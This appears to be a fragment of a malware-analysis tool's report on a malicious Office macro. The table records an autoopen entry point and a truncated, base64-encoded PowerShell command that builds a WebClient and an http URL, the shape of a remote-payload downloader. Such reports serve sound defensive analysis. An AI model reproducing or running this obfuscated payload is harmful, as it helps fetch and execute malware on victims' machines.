 Recorded Actions:
+-------------------+---------------------------+----------------+
| Action | Parameters | Description |
+-------------------+---------------------------+----------------+
| Found Entry Point | autoopen | |
| Execute Command | wershell -e JAB1AG4AdABmA | Shell function |
| | E8AWgA9ACgAJwBFAHYAOQBHAC | |
| | cAKwAnAHQAUwAnACsAJwBaACc | |
| | AKQA7ACQAegBNADQAaQBpAHIA | |
| | TgBCAD0AbgBlAHcALQBvAGIAa | |
| | gBlAGMAdAAgAE4AZQB0AC4AVw | |
| | BlAGIAQwBsAGkAZQBuAHQAOwA | |
| | kAGkAZgBkAHMAWgBHAD0AKAAn | |
| | AGgAdAAnACsAJwB0ACcAKwAnA | |
| | HAAOgAvAC8AJwArACcAbQBpAG | |
| | EAbQBpACcAKwAnAGYAbABvAHI | |